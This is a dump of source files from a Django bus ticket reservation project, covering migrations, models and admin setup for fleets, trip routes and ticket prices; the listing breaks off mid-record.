"text": "# Generated by Django 3.2.5 on 2021-07-18 06:11\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('trip_management', '0001_initial'),\n ]\n\n operations = [\n migrations.AddField(\n model_name='route',\n name='approximate_time',\n field=models.FloatField(default='1'),\n preserve_default=False,\n ),\n migrations.AddField(\n model_name='route',\n name='distance',\n field=models.FloatField(default=1),\n preserve_default=False,\n ),\n ]\n"
},
{
"alpha_fraction": 0.5582524538040161,
"alphanum_fraction": 0.6043689250946045,
"avg_line_length": 21.88888931274414,
"blob_id": "e4048daaef532ed092a961f0998a824cbc2a48cb",
"content_id": "80962cbef7115ca760860af021df7cd709f957c8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 412,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 18,
"path": "/trip_management/migrations/0006_alter_location_description.py",
"repo_name": "Sany07/bus-ticket-reservation-system-django",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.2.5 on 2021-07-19 16:41\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('trip_management', '0005_route_stoppage_points'),\n ]\n\n operations = [\n migrations.AlterField(\n model_name='location',\n name='description',\n field=models.TextField(blank=True, null=True),\n ),\n ]\n"
},
{
"alpha_fraction": 0.51422119140625,
"alphanum_fraction": 0.5313769578933716,
"avg_line_length": 38.55356979370117,
"blob_id": "4266478f2f105ac4dadb46174a27722e325ea6ed",
"content_id": "9c41248d77c5411ae058d858f63c446bdc1e6320",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2215,
"license_type": "no_license",
"max_line_length": 158,
"num_lines": 56,
"path": "/fleet_management/migrations/0001_initial.py",
"repo_name": "Sany07/bus-ticket-reservation-system-django",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.2.5 on 2021-07-18 07:06\n\nfrom django.db import migrations, models\nimport django.db.models.deletion\n\n\nclass Migration(migrations.Migration):\n\n initial = True\n\n dependencies = [\n ]\n\n operations = [\n migrations.CreateModel(\n name='FleetFacility',\n fields=[\n ('id', models.BigAutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('name', models.CharField(max_length=50)),\n ('details', models.TextField()),\n ('is_active', models.BooleanField(default=True)),\n ],\n options={\n 'verbose_name': 'FleetFacility',\n 'verbose_name_plural': 'FleetFacilities',\n },\n ),\n migrations.CreateModel(\n name='FleetType',\n fields=[\n ('id', models.BigAutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('name', models.CharField(max_length=50)),\n ('is_active', models.BooleanField(default=True)),\n ],\n options={\n 'verbose_name': 'FleetType',\n 'verbose_name_plural': 'FleetTypes',\n },\n ),\n migrations.CreateModel(\n name='FleetRegistration',\n fields=[\n ('id', models.BigAutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('model_no', models.CharField(max_length=50)),\n ('layout', models.CharField(choices=[('11', '1-1'), ('12', '1-2'), ('21', '2-1'), ('22', '2-2')], max_length=2)),\n ('total_seat_no', models.IntegerField()),\n ('is_last_seat_available', models.BooleanField(default=True)),\n ('is_active', models.BooleanField(default=True)),\n ('route_name', models.OneToOneField(on_delete=django.db.models.deletion.CASCADE, related_name='fleet_type', to='fleet_management.fleettype')),\n ],\n options={\n 'verbose_name': 'FleetRegistration',\n 'verbose_name_plural': 'FleetRegistrations',\n },\n ),\n ]\n"
},
{
"alpha_fraction": 0.8205128312110901,
"alphanum_fraction": 0.8205128312110901,
"avg_line_length": 38,
"blob_id": "590207a30253302e177162b56c94fc6e74ba6f31",
"content_id": "a367bbd0dbbbd47041c98f97cf42ce2cf42e6bc3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 39,
"license_type": "no_license",
"max_line_length": 38,
"num_lines": 1,
"path": "/README.md",
"repo_name": "Sany07/bus-ticket-reservation-system-django",
"src_encoding": "UTF-8",
"text": "# bus-ticket-reservation-system-django\n"
},
{
"alpha_fraction": 0.5124555230140686,
"alphanum_fraction": 0.6370106935501099,
"avg_line_length": 19.071428298950195,
"blob_id": "abbf6d6a18bfebdcf6b116fa5532c4f982a8e4a6",
"content_id": "521ac58ddbd4f6abc59b2e3b23e654cf7e5186c5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 281,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 14,
"path": "/trip_management/migrations/0004_merge_0002_auto_20210717_1648_0003_tripassign.py",
"repo_name": "Sany07/bus-ticket-reservation-system-django",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.2.5 on 2021-07-18 06:32\n\nfrom django.db import migrations\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('trip_management', '0002_auto_20210717_1648'),\n ('trip_management', '0003_tripassign'),\n ]\n\n operations = [\n ]\n"
},
{
"alpha_fraction": 0.556433379650116,
"alphanum_fraction": 0.5778781175613403,
"avg_line_length": 28.53333282470703,
"blob_id": "fd5f3296f75bf9f0c972fdf2d08a6c6ea759d953",
"content_id": "d3b5ad87cd027dd493c2ab7456a8fc22bbc8b568",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 886,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 30,
"path": "/trip_management/migrations/0009_auto_20210720_1950.py",
"repo_name": "Sany07/bus-ticket-reservation-system-django",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.2.5 on 2021-07-20 13:50\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('trip_management', '0008_tripdatetime'),\n ]\n\n operations = [\n migrations.AlterModelOptions(\n name='tripassign',\n options={'verbose_name': 'Trip Assign', 'verbose_name_plural': 'Trip Assigns'},\n ),\n migrations.AlterModelOptions(\n name='tripdatetime',\n options={'verbose_name': 'Trip Date Time', 'verbose_name_plural': 'Trip Date Times'},\n ),\n migrations.RemoveField(\n model_name='tripassign',\n name='trip_date',\n ),\n migrations.AddField(\n model_name='tripassign',\n name='trip_date_time',\n field=models.ManyToManyField(to='trip_management.TripDateTime'),\n ),\n ]\n"
},
{
"alpha_fraction": 0.6171213388442993,
"alphanum_fraction": 0.6462841033935547,
"avg_line_length": 35.655174255371094,
"blob_id": "fef861975504108abf5035b5b858023ce81ba724",
"content_id": "47c28cd90c32e10a5c52dad56bc29c2aaf3f609f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1063,
"license_type": "no_license",
"max_line_length": 149,
"num_lines": 29,
"path": "/fleet_management/migrations/0009_auto_20210726_1042.py",
"repo_name": "Sany07/bus-ticket-reservation-system-django",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.2.5 on 2021-07-26 10:42\n\nfrom django.db import migrations, models\nimport django.db.models.deletion\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('fleet_management', '0008_auto_20210726_0031'),\n ]\n\n operations = [\n migrations.AlterField(\n model_name='fleetregistration',\n name='fleet_facility',\n field=models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, related_name='fleet_facility', to='fleet_management.fleetfacility'),\n ),\n migrations.AlterField(\n model_name='fleetregistration',\n name='fleet_name',\n field=models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, related_name='FleetName', to='fleet_management.fleetname'),\n ),\n migrations.AlterField(\n model_name='fleetregistration',\n name='fleet_type',\n field=models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, related_name='fleet_type', to='fleet_management.fleettype'),\n ),\n ]\n"
},
{
"alpha_fraction": 0.5552380681037903,
"alphanum_fraction": 0.616190493106842,
"avg_line_length": 32.870967864990234,
"blob_id": "4df13782cc041af6af0785909985a23704cf382a",
"content_id": "04606b02819577315e4a95331a13442d89e3a43c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1050,
"license_type": "no_license",
"max_line_length": 154,
"num_lines": 31,
"path": "/ticket/migrations/0003_auto_20210726_1211.py",
"repo_name": "Sany07/bus-ticket-reservation-system-django",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.2.5 on 2021-07-26 12:11\n\nfrom django.db import migrations, models\nimport django.db.models.deletion\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('trip_management', '0009_auto_20210720_1950'),\n ('fleet_management', '0009_auto_20210726_1042'),\n ('ticket', '0002_auto_20210726_0138'),\n ]\n\n operations = [\n migrations.AlterField(\n model_name='ticketprice',\n name='fleet_type',\n field=models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, related_name='ticket_fleet_type', to='fleet_management.fleettype'),\n ),\n migrations.RemoveField(\n model_name='ticketprice',\n name='trip_route',\n ),\n migrations.AddField(\n model_name='ticketprice',\n name='trip_route',\n field=models.ForeignKey(default=1, on_delete=django.db.models.deletion.CASCADE, related_name='ticket_trip_route', to='trip_management.route'),\n preserve_default=False,\n ),\n ]\n"
},
{
"alpha_fraction": 0.6954248547554016,
"alphanum_fraction": 0.6980392336845398,
"avg_line_length": 33.772727966308594,
"blob_id": "32cea24ffdaaf2dac0c4e2439ed5d3e249bfbb46",
"content_id": "147934f311a17f10ded6be27fa323e2a2e986aa5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 765,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 22,
"path": "/ticket/models.py",
"repo_name": "Sany07/bus-ticket-reservation-system-django",
"src_encoding": "UTF-8",
"text": "from django.db import models\n\nfrom fleet_management.models import FleetType\nfrom trip_management.models import Route\n\n\nclass TicketPrice(models.Model):\n trip_route = models.ForeignKey(Route, related_name=\"ticket_trip_route\", on_delete=models.CASCADE)\n fleet_type = models.ForeignKey(FleetType,related_name=\"ticket_fleet_type\", on_delete=models.CASCADE)\n price = models.DecimalField(max_digits=6, decimal_places=2)\n updated_at = models.DateTimeField(auto_now=True)\n \n\n class Meta:\n verbose_name = \"Ticket Price\"\n verbose_name_plural = \"Ticket Prices\"\n\n def __str__(self):\n return f'{self.trip_route} {self.price}'\n\n # def get_absolute_url(self):\n # return reverse(\"TicketPrice_detail\", kwargs={\"pk\": self.pk})\n"
},
{
"alpha_fraction": 0.7668711543083191,
"alphanum_fraction": 0.7668711543083191,
"avg_line_length": 26.16666603088379,
"blob_id": "7635299aa92d89a64aa20673932d4b13bd568145",
"content_id": "6bb4912922207ad32fc7d73c906a3e82a4f6cfa6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 163,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 6,
"path": "/fleet_management/apps.py",
"repo_name": "Sany07/bus-ticket-reservation-system-django",
"src_encoding": "UTF-8",
"text": "from django.apps import AppConfig\n\n\nclass FleetManagementConfig(AppConfig):\n default_auto_field = 'django.db.models.BigAutoField'\n name = 'fleet_management'\n"
},
{
"alpha_fraction": 0.5403508543968201,
"alphanum_fraction": 0.5719298124313354,
"avg_line_length": 28.482759475708008,
"blob_id": "fa46981a0b623976f05fb6ec1d08d9bb2974210f",
"content_id": "1471d0c800137fabf2173defec8be55da8e6d443",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 855,
"license_type": "no_license",
"max_line_length": 126,
"num_lines": 29,
"path": "/fleet_management/migrations/0005_auto_20210719_2230.py",
"repo_name": "Sany07/bus-ticket-reservation-system-django",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.2.5 on 2021-07-19 16:30\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('fleet_management', '0004_fleetregistration_seat_number'),\n ]\n\n operations = [\n migrations.RenameField(\n model_name='fleetregistration',\n old_name='model_no',\n new_name='coach_model',\n ),\n migrations.AddField(\n model_name='fleetregistration',\n name='coach_no',\n field=models.IntegerField(default='1'),\n preserve_default=False,\n ),\n migrations.AlterField(\n model_name='fleetregistration',\n name='seat_number',\n field=models.CharField(help_text='Use comma to separate the input. Ex: A1 , A2 , A3 , A4 . . . ', max_length=400),\n ),\n ]\n"
},
{
"alpha_fraction": 0.6363636255264282,
"alphanum_fraction": 0.6363636255264282,
"avg_line_length": 18.054054260253906,
"blob_id": "baa862707887cc1cbe5305a2c7af84b1a31d07e8",
"content_id": "c9d6905650d4490fa188d3e2fd335f6929776411",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 704,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 37,
"path": "/trip_management/admin.py",
"repo_name": "Sany07/bus-ticket-reservation-system-django",
"src_encoding": "UTF-8",
"text": "from django.contrib import admin\n\nfrom trip_management.models import *\n\n\n\[email protected](Location)\nclass TripAssignAdmin(admin.ModelAdmin):\n list_display = [\n \"location_name\",\n \"is_active\",\n\n ]\n list_filter = [\"location_name\",\"is_active\",]\n\[email protected](Route)\nclass TripAssignAdmin(admin.ModelAdmin):\n list_display = [\n \"route_name\",\n \"is_active\",\n\n ]\n list_filter = [\"route_name\",\"start_point\",\"end_point\"]\n\n\[email protected](TripAssign)\nclass TripAssignAdmin(admin.ModelAdmin):\n list_display = [\n \"route_name\",\n \"is_active\",\n\n ]\n list_filter = [\"route_name\"]\n # date_hierarchy = \"trip_date\"\n\n\nadmin.site.register(TripDateTime)"
},
{
"alpha_fraction": 0.7053571343421936,
"alphanum_fraction": 0.7053571343421936,
"avg_line_length": 14.857142448425293,
"blob_id": "c4aab2e25f38c7926a6f4136f4aab106bc51eda0",
"content_id": "d108aa4a5da5b9150f3061672c3ae03fb7700150",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 112,
"license_type": "no_license",
"max_line_length": 36,
"num_lines": 7,
"path": "/mainsite/urls.py",
"repo_name": "Sany07/bus-ticket-reservation-system-django",
"src_encoding": "UTF-8",
"text": "\nfrom django.urls import path,include\nfrom .views import IndexView\n\n\nurlpatterns = [\n path('', IndexView )\n]\n"
},
{
"alpha_fraction": 0.5816857218742371,
"alphanum_fraction": 0.6014568209648132,
"avg_line_length": 32.13793182373047,
"blob_id": "e740800125e83e55975e2580a651d23c7e5a7ca7",
"content_id": "9abeb86cccacfe7b60c97256a1596e0f85bbcce6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 961,
"license_type": "no_license",
"max_line_length": 105,
"num_lines": 29,
"path": "/fleet_management/migrations/0008_auto_20210726_0031.py",
"repo_name": "Sany07/bus-ticket-reservation-system-django",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.2.5 on 2021-07-26 00:31\n\nfrom django.db import migrations\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('fleet_management', '0007_alter_fleetregistration_coach_no'),\n ]\n\n operations = [\n migrations.AlterModelOptions(\n name='fleetfacility',\n options={'verbose_name': 'Fleet Facility', 'verbose_name_plural': 'Fleet Facilities'},\n ),\n migrations.AlterModelOptions(\n name='fleetname',\n options={'verbose_name': 'Fleet Name', 'verbose_name_plural': 'Fleet Names'},\n ),\n migrations.AlterModelOptions(\n name='fleetregistration',\n options={'verbose_name': 'Fleet Registration', 'verbose_name_plural': 'Fleet Registrations'},\n ),\n migrations.AlterModelOptions(\n name='fleettype',\n options={'verbose_name': 'Fleet Type', 'verbose_name_plural': 'Fleet Types'},\n ),\n ]\n"
},
{
"alpha_fraction": 0.5367483496665955,
"alphanum_fraction": 0.6236079931259155,
"avg_line_length": 23.94444465637207,
"blob_id": "f0bf3b7ea407473f9e70bf98462b8a29ff5752db",
"content_id": "ddd477ed7687a455e7f2b44d952e92da00827317",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 449,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 18,
"path": "/trip_management/migrations/0005_route_stoppage_points.py",
"repo_name": "Sany07/bus-ticket-reservation-system-django",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.2.5 on 2021-07-19 16:33\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('trip_management', '0004_merge_0002_auto_20210717_1648_0003_tripassign'),\n ]\n\n operations = [\n migrations.AddField(\n model_name='route',\n name='stoppage_points',\n field=models.ManyToManyField(to='trip_management.Location'),\n ),\n ]\n"
},
{
"alpha_fraction": 0.625806450843811,
"alphanum_fraction": 0.625806450843811,
"avg_line_length": 18.4375,
"blob_id": "59c24f118004e51323c6755fd8e5e495f25a4e90",
"content_id": "9fffa84b78f9218010c7c94b64bae5316a925728",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 310,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 16,
"path": "/ticket/admin.py",
"repo_name": "Sany07/bus-ticket-reservation-system-django",
"src_encoding": "UTF-8",
"text": "from django.contrib import admin\n\n# Register your models here.\nfrom ticket.models import *\n\n\[email protected](TicketPrice)\nclass TicketPriceAdmin(admin.ModelAdmin):\n list_display = [\n # \"trip_route\",\n \"fleet_type\",\n \"price\",\n \"updated_at\"\n\n ]\n # list_filter = [\"trip_route\"]"
},
{
"alpha_fraction": 0.6040076613426208,
"alphanum_fraction": 0.6240457892417908,
"avg_line_length": 32.80644989013672,
"blob_id": "02dca7651ea19e3c222ad1ef61aaad45423d6523",
"content_id": "b5dfc885ce80adae3b104aff75165d20fd373109",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1048,
"license_type": "no_license",
"max_line_length": 163,
"num_lines": 31,
"path": "/fleet_management/migrations/0003_auto_20210719_2212.py",
"repo_name": "Sany07/bus-ticket-reservation-system-django",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.2.5 on 2021-07-19 16:12\n\nfrom django.db import migrations, models\nimport django.db.models.deletion\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('fleet_management', '0002_fleetname'),\n ]\n\n operations = [\n migrations.RenameField(\n model_name='fleetregistration',\n old_name='route_name',\n new_name='fleet_type',\n ),\n migrations.AddField(\n model_name='fleetregistration',\n name='fleet_facility',\n field=models.OneToOneField(default=1, on_delete=django.db.models.deletion.CASCADE, related_name='fleet_facility', to='fleet_management.fleetfacility'),\n preserve_default=False,\n ),\n migrations.AddField(\n model_name='fleetregistration',\n name='fleet_name',\n field=models.OneToOneField(default=1, on_delete=django.db.models.deletion.CASCADE, related_name='FleetName', to='fleet_management.fleetname'),\n preserve_default=False,\n ),\n ]\n"
},
{
"alpha_fraction": 0.5178217887878418,
"alphanum_fraction": 0.5663366317749023,
"avg_line_length": 32.66666793823242,
"blob_id": "30a5c27653e695beadb6aed50603d21e37c93992",
"content_id": "93eb9ec0ab96537f068af8b77ba66ce27951880f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1010,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 30,
"path": "/ticket/migrations/0001_initial.py",
"repo_name": "Sany07/bus-ticket-reservation-system-django",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.2.5 on 2021-07-26 01:31\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n initial = True\n\n dependencies = [\n ('fleet_management', '0008_auto_20210726_0031'),\n ('trip_management', '0009_auto_20210720_1950'),\n ]\n\n operations = [\n migrations.CreateModel(\n name='TicketPrice',\n fields=[\n ('id', models.BigAutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('price', models.DecimalField(decimal_places=2, max_digits=6)),\n ('updated_at', models.DateTimeField(auto_now=True)),\n ('fleet_type', models.ManyToManyField(to='fleet_management.FleetType')),\n ('trip_route', models.ManyToManyField(to='trip_management.Route')),\n ],\n options={\n 'verbose_name': 'Ticket Price',\n 'verbose_name_plural': 'Ticket Prices',\n },\n ),\n ]\n"
},
{
"alpha_fraction": 0.6018845438957214,
"alphanum_fraction": 0.6266195774078369,
"avg_line_length": 31.653846740722656,
"blob_id": "889cbe6b3c714510444e7e7d9b12306881795fcc",
"content_id": "c25a84f720ecb9b0de0130eb10ff7af0f9455bfd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 849,
"license_type": "no_license",
"max_line_length": 154,
"num_lines": 26,
"path": "/trip_management/migrations/0002_auto_20210717_1648.py",
"repo_name": "Sany07/bus-ticket-reservation-system-django",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.2.5 on 2021-07-17 10:48\n\nfrom django.db import migrations, models\nimport django.db.models.deletion\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('trip_management', '0001_initial'),\n ]\n\n operations = [\n migrations.AddField(\n model_name='route',\n name='end_point',\n field=models.OneToOneField(default=1, on_delete=django.db.models.deletion.CASCADE, related_name='end_point', to='trip_management.location'),\n preserve_default=False,\n ),\n migrations.AddField(\n model_name='route',\n name='start_point',\n field=models.OneToOneField(default=1, on_delete=django.db.models.deletion.CASCADE, related_name='start_point', to='trip_management.location'),\n preserve_default=False,\n ),\n ]\n"
},
{
"alpha_fraction": 0.6332100033760071,
"alphanum_fraction": 0.649861216545105,
"avg_line_length": 29.46478843688965,
"blob_id": "a43630a3646280acb15337ce671ce8c0be9eedb8",
"content_id": "eb489541944295bb739de80e12a30703900927b2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2162,
"license_type": "no_license",
"max_line_length": 126,
"num_lines": 71,
"path": "/fleet_management/models.py",
"repo_name": "Sany07/bus-ticket-reservation-system-django",
"src_encoding": "UTF-8",
"text": "from django.db import models\n\n\n\nclass FleetType(models.Model):\n name = models.CharField(max_length=50)\n is_active = models.BooleanField(default=True)\n\n class Meta:\n verbose_name = \"Fleet Type\"\n verbose_name_plural = \"Fleet Types\"\n\n def __str__(self):\n return self.name\n\n # def get_absolute_url(self):\n # return reverse(\"FleetType_detail\", kwargs={\"pk\": self.pk})\n\n\nclass FleetName(models.Model):\n name = models.CharField(max_length=50)\n company_name = models.CharField(max_length=50)\n is_active = models.BooleanField(default=True)\n\n class Meta:\n verbose_name = \"Fleet Name\"\n verbose_name_plural = \"Fleet Names\"\n\n def __str__(self):\n return self.name\n\n\nclass FleetFacility(models.Model):\n name = models.CharField(max_length=50)\n details = models.TextField(blank=True,null=True)\n is_active = models.BooleanField(default=True)\n \n\n class Meta:\n verbose_name = \"Fleet Facility\"\n verbose_name_plural =\"Fleet Facilities\"\n\n def __str__(self):\n return self.name\n\nlayout_Choices = (\n ('11', '1-1'),\n ('12', '1-2'),\n ('21', '2-1'),\n ('22', '2-2'),\n )\n\nclass FleetRegistration(models.Model):\n coach_no = models.CharField(max_length=50)\n coach_model = models.CharField(max_length=50)\n layout = models.CharField(max_length=2, choices=layout_Choices)\n fleet_type = models.ForeignKey(\"FleetType\", related_name=\"fleet_type\", on_delete=models.CASCADE)\n fleet_name = models.ForeignKey(\"FleetName\", related_name=\"FleetName\", on_delete=models.CASCADE)\n fleet_facility = models.ForeignKey(\"FleetFacility\", related_name=\"fleet_facility\", on_delete=models.CASCADE)\n total_seat_no = models.IntegerField()\n seat_number = models.CharField(max_length=400,help_text = \"Use comma to separate the input. Ex: A1 , A2 , A3 , A4 . . . \")\n is_last_seat_available = models.BooleanField(default=True)\n is_active = models.BooleanField(default=True)\n \n\n class Meta:\n verbose_name = \"Fleet Registration\"\n verbose_name_plural =\"Fleet Registrations\"\n\n def __str__(self):\n return self.coach_no"
},
{
"alpha_fraction": 0.5095541477203369,
"alphanum_fraction": 0.5388535261154175,
"avg_line_length": 29.19230842590332,
"blob_id": "94b87491792d361248cd9f3ca5fe9a7ff24f01e2",
"content_id": "279390e20a06cea107af68c023fccff29ba2d760",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 785,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 26,
"path": "/fleet_management/migrations/0002_fleetname.py",
"repo_name": "Sany07/bus-ticket-reservation-system-django",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.2.5 on 2021-07-19 15:57\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('fleet_management', '0001_initial'),\n ]\n\n operations = [\n migrations.CreateModel(\n name='FleetName',\n fields=[\n ('id', models.BigAutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('name', models.CharField(max_length=50)),\n ('company_name', models.CharField(max_length=50)),\n ('is_active', models.BooleanField(default=True)),\n ],\n options={\n 'verbose_name': 'FleetName',\n 'verbose_name_plural': 'FleetNames',\n },\n ),\n ]\n"
},
{
"alpha_fraction": 0.5279805064201355,
"alphanum_fraction": 0.6034063100814819,
"avg_line_length": 21.83333396911621,
"blob_id": "e0fc15fc3255c56f61a99b69135ae060f51e00fa",
"content_id": "f05127fee1781f01c9bbf60557597e2f87b2b376",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 411,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 18,
"path": "/fleet_management/migrations/0006_alter_fleetfacility_details.py",
"repo_name": "Sany07/bus-ticket-reservation-system-django",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.2.5 on 2021-07-19 17:20\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('fleet_management', '0005_auto_20210719_2230'),\n ]\n\n operations = [\n migrations.AlterField(\n model_name='fleetfacility',\n name='details',\n field=models.TextField(blank=True, null=True),\n ),\n ]\n"
},
{
"alpha_fraction": 0.5199999809265137,
"alphanum_fraction": 0.5481481552124023,
"avg_line_length": 27.125,
"blob_id": "88d8972d94e89a90e0ef19aa45cf87f751b33c84",
"content_id": "3501e63f6dcd4909410a6fb7da70f694360a2ba8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 675,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 24,
"path": "/trip_management/migrations/0008_tripdatetime.py",
"repo_name": "Sany07/bus-ticket-reservation-system-django",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.2.5 on 2021-07-20 13:43\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('trip_management', '0007_tripassign_fleet_name'),\n ]\n\n operations = [\n migrations.CreateModel(\n name='TripDateTime',\n fields=[\n ('id', models.BigAutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('trip_date_time', models.DateTimeField()),\n ],\n options={\n 'verbose_name': 'TripDateTime',\n 'verbose_name_plural': 'TripDateTimes',\n },\n ),\n ]\n"
},
{
"alpha_fraction": 0.6813088059425354,
"alphanum_fraction": 0.6831017732620239,
"avg_line_length": 30.422534942626953,
"blob_id": "41163ab7b858ee3c5f29e1ae364faddaeda54f67",
"content_id": "28e403106e6fa9a7d30df258804d3b0fa49317c1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2231,
"license_type": "no_license",
"max_line_length": 105,
"num_lines": 71,
"path": "/trip_management/models.py",
"repo_name": "Sany07/bus-ticket-reservation-system-django",
"src_encoding": "UTF-8",
"text": "from django.db import models\nfrom django.db.models.fields import TextField\nfrom django.shortcuts import reverse\n\nfrom fleet_management.models import FleetRegistration\n\n# Create your models here.\nclass Location(models.Model):\n location_name = models.CharField(max_length=50) \n description = models.TextField(blank=True,null=True)\n is_active = models.BooleanField(default=True)\n\n class Meta:\n verbose_name =\"Location\"\n verbose_name_plural = \"Locations\"\n\n def __str__(self):\n return self.location_name\n\n # def get_absolute_url(self):\n # return reverse(\"trip-management:single-category\", kwargs={'id': self.id})\n\n\nclass Route(models.Model):\n route_name = models.CharField(max_length=50)\n start_point= models.OneToOneField(\"Location\", related_name=\"start_point\", on_delete=models.CASCADE)\n end_point= models.OneToOneField(\"Location\", related_name=\"end_point\", on_delete=models.CASCADE)\n stoppage_points = models.ManyToManyField(\"Location\")\n distance = models.FloatField()\n approximate_time =models.FloatField() \n is_active = models.BooleanField(default=True)\n\n class Meta:\n verbose_name = \"Route\"\n verbose_name_plural = \"Routes\"\n\n def __str__(self):\n return self.route_name\n\n # def get_absolute_url(self):\n # return reverse(\"Route_detail\", kwargs={\"pk\": self.pk})\n\n\nclass TripDateTime(models.Model):\n trip_date_time = models.DateTimeField(auto_now=False, auto_now_add=False)\n\n\n class Meta:\n verbose_name = \"Trip Date Time\"\n verbose_name_plural =\"Trip Date Times\"\n\n def __str__(self):\n return str(self.trip_date_time)\n\n\nclass TripAssign(models.Model):\n fleet_name = models.ManyToManyField(FleetRegistration)\n route_name = models.OneToOneField(\"Route\", related_name=\"trip_route_name\", on_delete=models.CASCADE)\n trip_date_time = models.ManyToManyField(TripDateTime)\n is_active = models.BooleanField(default=True)\n \n\n class Meta:\n verbose_name = \"Trip Assign\"\n verbose_name_plural =\"Trip Assigns\"\n\n def __str__(self):\n return self.route_name.route_name\n\n # def get_absolute_url(self):\n # return reverse(\"TripAssign_detail\", kwargs={\"pk\": self.pk})\n"
},
{
"alpha_fraction": 0.5250544548034668,
"alphanum_fraction": 0.601307213306427,
"avg_line_length": 23.157894134521484,
"blob_id": "156bc3941aeb86cbbd6ca1d68c938276cf950c7e",
"content_id": "cdf25b82b38638e32abca9f6f88c8a586c40c896",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 459,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 19,
"path": "/fleet_management/migrations/0004_fleetregistration_seat_number.py",
"repo_name": "Sany07/bus-ticket-reservation-system-django",
"src_encoding": "UTF-8",
